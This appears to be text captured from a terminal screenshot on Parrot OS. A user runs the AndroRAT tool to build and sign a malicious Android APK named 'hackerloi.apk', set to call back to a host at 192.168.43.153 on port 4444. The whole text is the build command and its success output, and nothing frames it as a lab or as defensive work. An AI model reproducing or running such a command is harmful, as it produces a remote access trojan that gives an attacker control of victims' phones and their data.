 Parrot Terminal
File Edit View Search Terminal Help
┌─[leonken@parrot]─[~]
└──╼ $cd AndroRAT/
┌─[leonken@parrot]─[~/AndroRAT]
└──╼ $python3 androRAT.py --build -i 192.168.43.153 -p 4444 -o hackerloi.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/leonken/AndroRAT/hackerloi.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk hackerloi.apk
┌─[leonken@parrot]─[~/AndroRAT]
└──╼ $